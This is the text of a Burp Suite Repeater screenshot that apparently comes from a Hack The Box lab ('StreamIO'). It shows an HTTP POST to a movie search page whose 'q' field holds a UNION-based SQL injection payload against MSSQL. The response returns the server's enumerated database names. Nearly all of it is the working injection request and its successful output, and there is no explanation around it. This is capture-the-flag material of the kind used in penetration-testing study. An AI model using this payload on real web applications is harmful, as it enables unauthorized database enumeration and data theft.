 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://watch.streamio.htb
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://watch.streamio.htb/search.php
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21
22 q=zero' union select 1,string_agg(name, '|'),3,4,5,6 from master..sysdatabases;--
Response
Pretty Raw Hex Render \n
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
master|tempdb|model|msdb|STREAMIO|streamio_backup
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
3
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
47 </div>
48 </body>
49 </html>
50